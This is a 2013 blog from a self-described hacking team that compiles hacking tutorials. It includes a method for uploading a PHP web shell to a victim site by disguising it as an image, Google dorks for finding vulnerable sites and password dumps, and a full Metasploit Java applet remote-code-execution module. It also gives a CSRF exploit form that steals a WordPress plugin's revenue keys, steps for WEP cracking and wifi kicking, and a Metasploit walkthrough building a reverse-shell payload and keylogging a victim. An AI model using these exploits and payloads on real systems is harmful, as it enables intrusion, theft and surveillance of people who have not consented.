1ND14N H4X0R5 T34M (IHT) JAI HIND JAI BHARAT

We are :- DeadManINDIA,Null_Port_Govind,Haxor Rahul,EagleShadow,Karate-Katrina,Spy-Hunter,Grey-Noob,Mr.R@66!T.

A big Slute to Our Indian Armies

Freedom is not free Our Soldiers Donates theirs lifes for us

We are Indians and We are Proud to be Indians

India is great.Because their is one place in the world where Peoples Recpect all Religious.

Kali is good OS for Hacking

Peoples Says this OS is best This OS is best but no one OS like Kali Linux .

MOM and DAD

I can't saw God but When i see my MOM and DAD then i think God in there they are My Gods Love You MOM DAD.

Saturday, 15 June 2013

How 2 decrypt passwords a complete tut!!

  1. How 2 decrypt passwords a complete tut!!

    i hope you all like and find useful

    How to decrypt passwords Tutorial

    Probably if you're looking at this tutorial is because you don't know how to decrypt passwords to download keylogger, rats, etc.

    Okay my intentions of doing this tutorial are for noobs that doesn’t know how to decrypt passwords and they keep posting how I can decrypt the password.

    First there are many ways that the people crypt password, examples:

    U-ASCII Encode, T-ASCII Encode, F-ASCII Encode, AER-256 Encrypt, ARMON-64 Encrypt, ATOM-128 Encrypt, BASE-64 Encrypt, ESAB-46 Encrypt, EZIP-64 Encrypt, FERON-74 Encrypt, GILA7 Encrypt, HAZZ-15 Encrypt, MEGAN-35 Encrypt, OKTO3 Encrypt, TIGO-3FX Encrypt, TRIPO-5 Encrypt, ZARA-128 Encrypt, ZONG22 Encrypt.
    All these types of encryptions are found at crypo.com

    Now let's say the password is:
    S0Q5WGZoS3FUbWhmS3kwZw==
    And he says encrypted method [TRIPO-5 -> ATOM-128 -> BASE-64].
    You need to copy the password as exactly as it is, cause if you miss a letter or number it won't be the same password, and start decrypting it from backwards since it was encrypted this way [TRIPO-5 -> ATOM-128 -> BASE-64] you need to decrypt it this way [BASE-64->ATOM-128->TRIPO-5]. The result should be Tutorial , if it wasn’t Tutorial you made an error and try again following the steps I told you. If he says decryption method is [TRIPO-5 -> ATOM-128 -> BASE-64] you just decrypt it like it says.

    When people say in their encryption method HEX you need to decrypt it with HEX TO ASCII an example:
    The password is:
    NTQgNzUgNzQgNmYgNzIgNjkgNjEgNmM=
    Encryption method was [HEX -> BASE-64] you need to decrypt it this way [BASE-64 -> HEX TO ASCII ], The result should be Tutorial, if it wasn’t Tutorial you made an error and try again following the steps I told you. HEX TO ASCII decrypting method can be found here YELLOWPIPE.COM

    There are other ways of encryptions such as Backwards also called Reverser/(ed), this is found two at crypo.com, lets say another example:
    The password is:
    BbaMCzGFsRA4
    Encryption method was [BACKWARDS -> FERON-74] you need to decrypt it this way [FERON-74 -> BACKWARDS ], The result should be Tutorial, if it wasn’t Tutorial you made an error and try again following the steps I told you.

    I've seen people that have also tried to confuse people by adding to the encryption method NORMAL TEXT, in this case you don't need to do anything an example:
    The password is:
    BbaMCzGFsRA4

    Encryption method was [NORMAL TEXT -> BACKWARDS -> FERON-74] you need to decrypt it this way [FERON-74 -> BACKWARDS] only, they add NORMAL TEXT to confuse noobs but really you just skip that way. The result should be Tutorial, if it wasn’t Tutorial you made an error and try again following the steps I told you.

    A lot of people are asking what to do for binary look here:
    For binary you just decrypt it Binary to ACSII and for Hex you decrypt it Hex to ASCII too, in example:


    Code:
    30 31 30 31 30 31 30 30 20 30 31 31 31 30 31 30 31 20 30 31 31 31 30 31 30 30 20 30 31 31 30 31 31 31 31 20 30 31 31 31 30 30 31 30 20 30 31 31 30 31 30 30 31 20 30 31 31 30 30 30 30 31 20 30 31 31 30 31 31 30 30

    Encryped method:[ Binary -> Hex ]

    To decrypt copy the code and then at Yellowpipe.com you select first the option Hex to ACSII then you copy the result, and then select the option Binary to ASCII,
    The answer should be Tutorial if it's not try again.

    All these method of encryptions are found at: CRYPO.COM
    Other encryptions methods can be found at: YELLOWPIPE.COM. :cool::cool:

SPEED UPTO 20% OF YOUR INTERNET BANDWIDTH [TRICK]

SPEED UPTO 20% OF YOUR INTERNET BANDWIDTH [TRICK]
  How to Free Up the 20% Reserved Bandwidth:

To free up the bandwidth just follow the below simple steps:


1. Login to your system as Administrator.


2. Click on Start button and then select RUN.


3. Step 2 will bring a small window in the LHS bottom corner. On that
window type GPEDIT.MSC and press enter


4. Step 3 will bring a new window. On that window under the Local User
Policy (on the LHS coloumn) select Administrative Templates from the
Computer Configuration section.


5. After the step 4, click on Network from the center coloumn or RHS
coloumn.


6. This will bring more folders, from them click on QoS Packet Scheduler
and from them click on Limit Reversable Bandwidth.


7. It may be disabled or not configured, select Enabled and set 1% under
the Bandwidth limit. (YOU CAN SET IT UPTO 20%)

8. Then Click on Apply and then on OK.


9. And then restart the system to take the effect.

How To Upload Your PHP Shell Via Tamper Data (Firefox Add-On)

How To Upload Your PHP Shell Via Tamper Data (Firefox Add-On) This is tutorial dedicated to those who get login details but somehow they are unable to upload the PHP shell to the victim website.

First of all, you should download this little add-on for Firefox:
DL here

NOTE:
You need to rename your shell from .php to .jpg to bypass the website's security.

As an example i'll take - http://freead1.net/post-free-ad-to-USA-42

It is a free classified ads posting website, so we got an upload option to upload picture files. Now find your website's upload option, locate your .jpg shell (don't upload yet)
Now click on Tools in Firefox menu bar, select Tamper Data (will open in a new window)
Click on Start Tamper in the Tamper Data window.

NOTE: Before you click Start Tamper you should close all tabs unneeded. If you want this tutorial to be open, open up another browser (ex. chrome). Now you should click on the upload button.

After you have pressed the upload button, a new window will appear (Tamper with request?). Click on the Tamper button.


 After a click on "Tamper" you will see "Tamper Popup"
In Tamper Popup Window, Copy "POST_DATA" text in Notepad.

 After copying it to Notepad "Find yourshell.jpg" and rename it to .php.


Friday, 14 June 2013

How to Setup your own Proxy Server for Free

How to Setup your own Proxy Server for Free

How to Setup your own Proxy Server for Free

Do a simple Google search like “proxy servers” and you’ll find dozens of PHP proxy scripts on the Internet that will help you create proxy servers in minutes for free. The only limitation with PHP based proxies is that you require a web server to host the proxy scripts and second, you also need a domain name to act as an address for your proxy site.
If you don’t own a domain or server space, you can still create a personal proxy server for free and that too without requiring any technical knowledge.

Create a Free Proxy Server with Google App Engine

Here’s one such proxy site that you can build for your friends in China or even for your personal use (say for accessing blocked sites from office). This is created using Google App Engine and, contrary to what you may think, the setup is quite simple.
Step 1: Go to appengine.google.com and sign-in using your Google Account.
Step 2: Click the “Create an Application” button. Since this is your first time, Google will send a verification code via SMS to your mobile phone number. Type the code and you’re all set to create apps with Google App Engine.
Step 3: Choose a sub-domain* that will host your proxy server. Make sure the domain is available, agree to the Google Terms and click save. The sub-domain is also your App ID that will uniquely identify your proxy application.
For this example, we’ll use labnol-proxy-server as the App ID though you are free to choose any other unique name.
Step 4: OK, now that we have reserved the ID, it’s time to create and upload the proxy server application to Google App Engine. Go to python.org, download the 2.6.4 MSI Installer and install Python.
Step 5: Once Python is installed, go to code.google.com, download the Google App Engine SDK for Python and install it.
Step 6: Download this zip file and extract it to some folder on your desktop. The zip file, for the curious, contains a couple of text files (written in HTML and Python) that you can read with notepad.
Step 7: Start the Google App Engine Launcher program from the desktop and set the right values under Edit – > Preferences (see screenshot above).
Step 8. Click File – > Add Existing Application under the Google App Launcher program and browse to the directory that you created in Step 6. Click the Edit button and replace “YOUR_APP_ID” with the ID (sub-domain) that you reserved in Step 3.
Step 9: Click Deploy and your online proxy server is now ready for use.
Visual Tour – Setting up a Free Proxy with Google
You can edit the main.html file to change the appearance of your proxy server and you can even add Analytics and AdSense code to your proxy server in case it gets popular on the web.
The application is currently open to all users but you can add a layer of authentication so that only users who are logged-in into their Google Accounts can use your web proxy server.

If you have made any changes to your HTML files, you can upload the latest version to Google App Engine either by clicking the “Deploy” button again or use the following command – appcfg.py update <app-directory>
Credits: The proxy server uses code from Mirrorr, an open-source web caching project by Brett Slatkin. Thanks Pratham for your help!
Update: To answer some of your questions:

  • This proxy works with Flash videos (like YouTube and ABC News) though not with Hulu.
  • If you are getting the “quota exceed” error, try this mirrorsite. Update: This has been removed since the App Engine TOS does not allow you to split your app across multiple accounts to make use of the free quotas. So technically, the mirror of the proxy is in violation of the TOS.
  • As some of you have suggestions, domain with the word “proxy” or “proxies” are banned at workplaces so you may include them in your proxy address.
  • Though there exist proxy servers for accessing secure sites, this is a basic proxy server that won’t work with sites that require logins (eg, Gmail or Hotmail).

Google hack tricks you'v never seen before 1

Google hack tricks you'v never seen before 1 Hi brothers today i will show something cool.

Ok today i will show google hack demostration you'v never seen
before.
You will never find these fucking google hack codes on internet.
just watch and learn what i have discovered!!!

Ok it's time to show the secrets.

and this is the best google hack codes.

I can make and combine any text and make google dorks from javascript,
from fucking html,css jquery,mootools and so on really fast and find
anything on this fucking lol g**gle !!!

I can bet what will see not understand what the fucking hell i'm doing.

Just sit down,drink some coffee and watch.

This is just a demonstration.

OK first i will show how to find any hacker forums,site it doesn't matter!
I mean profesional hackers!

Just read it all because if you are not doing you will not understand these
codes and how do they work!

Dorks:

inurl:"view.asp?page=" intext:"plymouth"

Ok what this code does ?
So this is the university schools you can hack with this dork university schools.

inurl:"shoutbox.php" intext:"script"

with this code you can hack shoutbox or to find scripts


inurl:"index.php?act=" rapidleech

This code will find rapidleecher sites very quickly.

inurl:"index.php?act=idx"

This code will find ipb forums quickly to hack

inurl:"Photoshop.aspx" "tutorials"

This code will find photoshop tutorials

inurl: http://ftp://ftp site:.com

This code will find any ftp servers and root any protected sites.

allinurl:user_index.jsp

This code will find any free hosting

powered by vbulletin games 3.8.4 inurl:member.php?u=1

This code will find any vbulletin game forums and admin page.

powered by vbulletin 4.0.3 Debug Information

This code will show all vbulletin forums php codes and information
and their bugs you root into it.

powered by vbulletin "warez"

This code will find any warez forum.

video to mp3 converter online intext:"mp3"-intext:"High Quality"

With this code you can download mp3 from youtube very quickly.

intext:"Warning: mysql_fetch_array()"

With this code you will find any vulnarable sites and hack them.

inurl:radioandtv.php

This code will show all torrents hidden radios stations.

inurl:"posting.php?mode=s milies" "phpbb"

With this code you will be able to hack phpbb forums and put xss inside forum.

allinurl:tools/spider-view.php

With this code you can to find sites links very quikcly.

embed src=".mp3" type=audio/mpeg

Html injection code to find secret sites with html mp3 embed code
you will see it even on google.

"powered by vbulletin" + "account dumps"

With this code you will be able find passwords
for any sites,forums not for porn.

allinurl:"guestbook/smileys.php"
inurl:"smileys.php" + "talking"
allinurl:smiliehelp.php

Talking smilies.

"intitle:index of" admin/FCKeditor/_samples/html

With this code you will be able to find fck server html
editors and hack them.

owl city fireflies + "instrumental"

With this code you will be able any mp3 instrumental and change this
owl city fireflies

HTTP/1.1 :: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2.3)
access_log

with this code you will be able to hack sites access
logs and see all information.

"sql google scanner" + "php"

Google sql injection online hack vulnerable sites,forums
and find vulnerables sites very easy.

site:youtube.com *@gmail.com

This will find any youtube or any site emails.

allinurl:html_colors.html

This will find very quickly html chart codes.

private torrent + "open sign up"

This will find any private torrent open to register.


hotfile + mediafire + "http://" + "rar" horror 2010 dvdrip,
(hotfile|mediafire).rar 2010 horror dvdrip

This will find any secret sites with dvdrip movies just change horror.

dvdrip 400mb "2010"

This will find ripped dvdrip movies in 400mb and lastest.

sql injection dork bank

This will find bank dorks for hacking google.

inurl:archive/index.php "visual basic"

This will find secret forums directory where you will see all information.

powered by vbulletin hacking zone
powered by vbulletin hackerz showoff

This will find hacker zone sites,forums.

--

Java Applet Method Handle Remote Code Execution

Java Applet Method Handle Remote Code Execution
Code:
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# web site for more information on licensing and terms of use.
#   http://metasploit.com/
##

require 'msf/core'
require 'rex'

class Metasploit3 < Msf::Exploit::Remote
  Rank = ExcellentRanking

  include Msf::Exploit::Remote::HttpServer::HTML
  include Msf::Exploit::EXE

  include Msf::Exploit::Remote::BrowserAutopwn
  autopwn_info({ :javascript => false })

  def initialize( info = {} )

    super( update_info( info,
      'Name'          => 'Java Applet Method Handle Remote Code Execution',
      'Description'   => %q{
          This module abuses the Method Handle class from a Java Applet to run arbitrary
        Java code outside of the sandbox. The vulnerability affects Java version 7u7 and
        earlier.
      },
      'License'       => MSF_LICENSE,
      'Author'        =>
        [
          'Unknown', # Vulnerability discovery at security-explorations.com
          'juan vazquez' # Metasploit module
        ],
      'References'    =>
        [
          [ 'CVE', '2012-5088' ],
          [ 'URL', '86352' ],
          [ 'BID', '56057' ],
          [ 'URL', 'http://www.security-explorations.com/materials/SE-2012-01-ORACLE-5.pdf' ],
          [ 'URL', 'http://www.security-explorations.com/materials/se-2012-01-report.pdf' ]
        ],
      'Platform'      => [ 'java', 'win', 'osx', 'linux' ],
      'Payload'       => { 'Space' => 20480, 'DisableNops' => true },
      'Targets'       =>
        [
          [ 'Generic (Java Payload)',
            {
              'Platform' => ['java'],
              'Arch' => ARCH_JAVA,
            }
          ],
          [ 'Windows x86 (Native Payload)',
            {
              'Platform' => 'win',
              'Arch' => ARCH_X86,
            }
          ],
          [ 'Mac OS X x86 (Native Payload)',
            {
              'Platform' => 'osx',
              'Arch' => ARCH_X86,
            }
          ],
          [ 'Linux x86 (Native Payload)',
            {
              'Platform' => 'linux',
              'Arch' => ARCH_X86,
            }
          ],
        ],
      'DefaultTarget'  => 0,
      'DisclosureDate' => 'Oct 16 2012'
    ))
  end


  def setup
    path = File.join(Msf::Config.install_root, "data", "exploits", "cve-2012-5088", "Exploit.class")
    @exploit_class = File.open(path, "rb") {|fd| fd.read(fd.stat.size) }
    path = File.join(Msf::Config.install_root, "data", "exploits", "cve-2012-5088", "B.class")
    @loader_class = File.open(path, "rb") {|fd| fd.read(fd.stat.size) }

    @exploit_class_name = rand_text_alpha("Exploit".length)
    @exploit_class.gsub!("Exploit", @exploit_class_name)
    super
  end

  def on_request_uri(cli, request)
    print_status("handling request for #{request.uri}")

    case request.uri
    when /\.jar$/i
      jar = payload.encoded_jar
      jar.add_file("#{@exploit_class_name}.class", @exploit_class)
      jar.add_file("B.class", @loader_class)
      metasploit_str = rand_text_alpha("metasploit".length)
      payload_str = rand_text_alpha("payload".length)
      jar.entries.each { |entry|
        entry.name.gsub!("metasploit", metasploit_str)
        entry.name.gsub!("Payload", payload_str)
        entry.data = entry.data.gsub("metasploit", metasploit_str)
        entry.data = entry.data.gsub("Payload", payload_str)
      }
      jar.build_manifest

      send_response(cli, jar, { 'Content-Type' => "application/octet-stream" })
    when /\/$/
      payload = regenerate_payload(cli)
      if not payload
        print_error("Failed to generate the payload.")
        send_not_found(cli)
        return
      end
      send_response_html(cli, generate_html, { 'Content-Type' => 'text/html' })
    else
      send_redirect(cli, get_resource() + '/', '')
    end

  end

  def generate_html
    html  = %Q|<html><head><title>Loading, Please Wait...</title></head>|
    html += %Q|<body><center><p>Loading, Please Wait...</p></center>|
    html += %Q|<applet archive="#{rand_text_alpha(8)}.jar" code="#{@exploit_class_name}.class" width="1" height="1">|
    html += %Q|</applet></body></html>|
    return html
  end

end

WordPress SolveMedia 1.1.0 CSRF Vulnerability

WordPress SolveMedia 1.1.0 CSRF Vulnerability
Code:
Google Dork: inurl:wp-content/plugins/solvemedia
 

SolveMedia is a capatcha service that allows webmasters to monetize
from correct captcha type-ins, solvemedia.admin.inc is vulnerable to CSRF,
there is no anti-CSRF tokens implemented nor is the wp-nonce function used,
therefore an attacker can change the webmasters SolveMedia API Keys (public key,
private key, hash key) to the attackers own set of API keys thus stealing
the webmasters SolveMedia revenue.


Code:
<html>
<form  method="post" action="http://server/wp-admin/plugins.php?page=solvemedia/solvemedia.admin.inc&updated=true">
<input name="adcopy_opt_pubkey" id="adcopy_opt_pubkey" size="40" value="[ ATTACKERS PUBLIC KEY ]" style="display:none;"/>                     
<input name="adcopy_opt_privkey" id="adcopy_opt_privkey" size="40" value="[ ATTACKERS PRIVATE KEY ]" style="display:none;"/>
<input name="adcopy_opt_hashkey" id="adcopy_opt_hashkey" size="40" value="[ ATTACKERS HASH KEY ]" style="display:none;" />
<input type="submit" name="submit" value="Enter" /> 
</form>
</html>

WEP Cracking with Windows

 WEP Cracking with Windows
TOOLS REQUIRED

You have to download 2 tools
1. CommView for WiFi: http://tamos.com/download/main/ca.php
2. Aircarck-NG GUI for Windows: http://aircrack-ng.org/

Steps
1. Install CommView. While installation you maybe asked whether you want to install the application in VoIP mode or Standard mode. Both mode will work fine for our case. But I usually used the VoIP mode. It will automatically seraches and installs the available drivers needed for making the wirless adapter to enable the packet capture (by turning on promiscous mode). Just allow it to install the needed drivers an you are good to go to the next step. And please note that while using CommView, your WiFi networks will get disconnected. Just don't panic, you are doing right! :D
2.After the installation, start the application and click on the left arrow on the left side.
3. You will be prompted with a new window. Click on the Start Scanning button.
4. In the right column, all the available networks around you will be shown. Just click the network you want to get the password, and click on "Capture". Please note that, this tutorial is for WEP networks only!
5. Now the newely opened windows will be closed and you can now see that the CommView started capturing the packets.
6. Click on Settings> Options> Memory Usage. Change the value of maximum packets in buffer to 20000.
7. Now you can click on the logging tab. Select "Auto Logging". Enter 2000 in the "Maximum Directory Size" and 20 in the "Average Log File Size". We just told the CommView to capture *.ncp packets with each file of 20MB size and store it in the directory we chosed.
8. Again go to "Logging" tab and select "Concatenate Logs" to join all the split logs of 20 MB we just created. And now we have one *.ncf file.
9. Go to File>Log Viewer> Load CommView Logs> and choose the *.ncf file that we just got form the above Concatenation step.
10. Click File> Export> Wireshark/Tco dump format.
11. Go to the Aircrack application folder and then traverse to the bin file inside. Double click on Aircrack-ng GUI.exe in the application, choose the *.cap file we just created in the step 10.
12. And that's it! If you sufficient data to crack the password, you will get the password. It is advisable to proceed from step 8 to 11 only after receiving enough packets. YOu will need a minimum of 100000 packets to start the cracking. So after step 7, it is advisable to leave the system alone for 2-3 hours and then proceed to the further steps!
Cheers! :mrgreen:

An Interesting Trick to Hide the Data in Notepad.

 An Interesting Trick to Hide the Data in Notepad.
Unread post An Interesting Trick to Hide the Data in Notepad.
:lol: Hello Friends, :roll:

There is “An Interesting Trick to Hide the Data in Notepad.”
Here is a small trick to hide text inside your windows default text editor i.e. Notepad using command prompt, but this trick works only on NTFS file system.
Steps to hide text in a Notepad

1. Open your command prompt Start–>Run and Type cmd

2. Type cd.. to move to C:\> drive or Type cd desktop to move to your desktop.

3. Type the below code in your command prompt
notepad filename.txt: hidden

4. Write some data and save (Ctrl+s) the file.

5. Browse to the file location and Open filename.txt you cannot see any data in the file.

6. To retrieve the hidden data open command prompt and type the same command.
Notepad filename.txt:hidden

I hope This Post Helps. Please Pass Comments.

how to kick out people who use our wifi

how to kick out people who use our wifi sometimes sharing wifi make internet slower especially when downloading file.ok,i'll show you how to kick out people who use our wifi.let's start!


1) first of all we need net cut.link has been provided below Smoke
http://www.arcai.com/arcai-netcut-faq/fr...etcut.html

2)install it.Select IP address that need to cut it down,then click ‘ Cut Off (Ready) ‘ icon to get it done,that all .pretty simple isn't?
3)if you wanna resume again the connection,click 'resume' icon to resume it.
enjoy Tongue >>> Thumbs

Metasploit Tutorial - With an example |

 Metasploit Tutorial - With an example |
This is an advance topic.Read Carefully. Feel free to ask any kind of queries . We are always here to help you.

If you are really interested in network security, chances are you must have heard of the Metasploit over the last few years.
Now, have you ever wondered what someone can do to your PC, by just knowing your IP. Here's the answer. He could 0wN you, or in other words , he could have full access to your PC provided you have just a few security loopholes which may arise cause of even a simple reason like not updating your Flash player last week, when it prompted you to do so.
Metasploit is a hacker's best friend, mainly cause it makes the job of exploitation and post-exploitation a lot easier compared to other traditional methods of hacking.
The topic Metasploit is very vast in itself.However, i'll try keeping it basic and simple so that it could be understood by everyone here. Also, Metasploit can be used with several other tools such as NMap or Nessus (all these tools are present in Backtrack ).
In this tutorial, i'll be teaching you how to exploit a system using a meterpreter payload and start a keylogger on the victim's machine.


Hacking through Metasploit is done in 3 simple steps: Point, Click, 0wn.

Before I go into the details of The Metasploit Framework, let me give you a little idea of some basic terms (may seem boring at first, but you must be knowing them)

Vulnerability:
A flaw or weakness in system security procedures, design or implementation that could be exploited resulting in notable damage

Exploit: A piece of software that take advantage of a bug or vulnerability, leading to privilege escalation or DoS attacks on the target.

Overflow:Error caused when a program tries to store data beyond its size. Maybe used by an attacker to execute malicious codes

Payload:Actual code which runs on the compromised system after exploitation
Now, what Metasploit IS?
It is an open source penetration testing framework, used for developing and executing attacks against target systems. It has a huge database of exploits, also it can be used to write our own 0-day exploits.

METASPLOIT ANTI FORENSICS:

Metasploit has a great collection of tools for anti forensics, making the forensic analysis of the compromised computer little difficult. They are released as a part ofMAFIA(Metasploit Anti Forensic Investigation Arsenal). Some of the tools included are Timestomp, Slacker, Sam Juicer, Transmogrify.
Metasploit comes in the following versions:
1. CLI (Command Line Interface)
2. Web Interface
3. MSF Console
4. MSFwx
5. MSFAPI
I would recommend using the MSF Console because of its effectiveness & powerful from a pentester’s P0V. Another advantage of this mode is, several sessions of msfconsole could be run simultaneously.
I would recommend you doing the following things in Metasploit, on a Backtrack(system or image), avoiding the windows version of the tool.
For those of all who don't know, Backtrack is a linux distro especially for security personals, including all the tools required by a pentester.
Download Backtrack from here. You can download the ISO or VMware image, according to the one you're comfortable with. If you have 2 access to more than 1 system physically, then go for the ISO image and install it on your hard disk.
Let the Hacking Begin :
Open up backtrack. You should have a screen similar to this.
The default login credentials are:
Username: root
Pass: toor
Type in
root@bt:~#/etc/init.d/wicd start
to start the wicd manager
Finally, type "startx" to start the GUI mode:
root@bt:~#startx

 First of all, know your Local Ip. Opening up a konsole (on the bottom left of taskbar) and typing in:
root@bt:~#ifconfig
It would be something like 192.168.x.x or 10.x.x.x.
Have a note of it.
Now,
Launch msfconsole by going to Applications>>Backtrack>>Metasploit Engineering Framework>>Framework Version 3>>msfconsole

You should now be having a shell something similar to a command prompt in windows.
msf >
Let’s now create an executable file which establishes a remote connection between the victim and us, using the meterpreter payload.
Open another shell window (”Session>>New Shell” or click on the small icon on the left of the shell tab in the bottom left corner of the window)
root@bt:/opt/metasploit3/msf3# ./msfpayload windows/meterpreter/reverse_tcp LHOST=”your local ip” LPORT=”any port you wish” x > /root/reverse_tcp.exe
Your local IP is the one you noted earlier and for port you could select 4444.
(Everything has to be entered without quotes)
You should get something like this:
Created by msfpayload [url](http://www.metasploit.com[/url]).
Payload: windows/meterpreter/reverse_tcp
Length: 290
Options: LHOST=192.168.255.130,LPORT=4444
root@bt:/opt/metasploit3/msf3#
Also, now on your backtrack desktop, you would be seeing a reverse_tcp.exe file.


Migrate it to your other computer in the same local network using a thumb drive or by uploading it online.
Now open the 1st shell window with msfconsole in it.
msf >
Type the following:

msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp

 msf exploit(handler) > set LHOST 192.168.255.130
LHOST => 192.168.255.130
msf exploit(handler) > set LPORT 4444
LPORT => 4444

 All the connections are done. You have already made an executable file which makes a reverse connection to you.
And now, you have set the meterpreter to listen to you on port 4444.
The last step you have to do now, is to type in “exploit” and press enter,
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.255.130:4444
[*] Starting the payload handler...
Now, the payload is listening for all the incoming connections on port 444.
[*] Sending stage (749056 bytes) to 192.168.255.1

[*] Meterpreter session 1 opened (192.168.255.130:4444 -> 192.168.255.1:62853) at Sun Mar 13 11:32:12 -0400 2011

 You would see a meterpreter prompt like this
meterpreter >
Type in ps to list the active processes
meterpreter > ps
Search for explorer.exe and migrate to the process
meterpreter > migrate 5716
[*] Migrating to 5716...
[*] Migration completed successfully.
meterpreter >
 Type in the following:
meterpreter > use priv
Now, if you want to start the Keylogger activity on victim, just type keyscan_start
 Now, if you want to go to the victim’s computer,
Jus type shell
meterpreter > shell
Process 5428 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
You would now be having a command prompt,
Type in whoami, to see the computer’s name of victim :
C:\Windows\system32>whoami
whoami
win7-pc\win 7
C:\Windows\system32>


 Let’s suppose you want to start a notepad on the victim’s computer.
Type in:
Let’s say the victim has typed in anything on his computer.
Just type exit, to return to meterpreter.
Now type in keyscan_dump, to see all the typed keystrokes :
meterpreter > keyscan_dump
Dumping captured keystrokes...
 GaM3 0V3R
P.S.: The above information is just for educational purposes only. You should test it against the computer you own
DeadManINDIA

Thursday, 13 June 2013

How to Root Your Android Phone or Tablet

How to Root Your Android Phone or Tablet
We love Android, but rooting your phone can give you the opportunity to do so much more than your phone can do out of the box—whether its wireless tethering, speeding it up with overclocking, or customizing the look of your phone with themes. A rooted Android device unlocks its potential, allowing users to deceive the limitations placed upon it by carriers and hardware manufacturers.
Why Root?
Let's start with why you would want to root your Android smartphone. Sometimes apps require special permission that the Android OS, which is based on Linux doesn't allow. These could be simple as taking a screenshot to higher level permissions to the core Android files. Rooting makes your phone faster, increases battery life, allows it to run more apps, custom software and ROMs which allow complete control over every aspect of your device by allowing superuser and admin level permission.

How to Root Android Phone or Tablet?
Internet is loaded with tonnes of rooting methods and software, and one of the best method that I've tested is via SRS One Click Root. SRS-Root is an easy to use solution for rooting your android device, the software contains multiple exploits to gain root access on your device. Benefits of using SRS-Root :

    SRSRoot Supports Android versions 1.5, 2.1, 2.2, 2.3, 3.1, 3.2, 4.0, 4.1, 4.2
    Root latest models like Samsung Galaxy S2 / S3, Note / Note2
    Option to remove root from your device by one-click
    Powered by SRS Server "Safe Rooting without flashing your device"


Procedure to Root Android Phone or Tablet :

    Download and Install SRS-Root [CLICK HERE TO DOWNLOAD]
    Enable 'USB debugging' on your device (you can find this in the settings menu)
Enable 'Unknown Sources' on your device (you can find this in the settings menu)
Connect your Phone or Tablet to the computer (If needed install the android drivers)
    Click on Root Device(All Methods) and wait till it's finished.
    Clik on UnRoot Device(If you want to UnRoot)

 enjoyyyyyyyyy......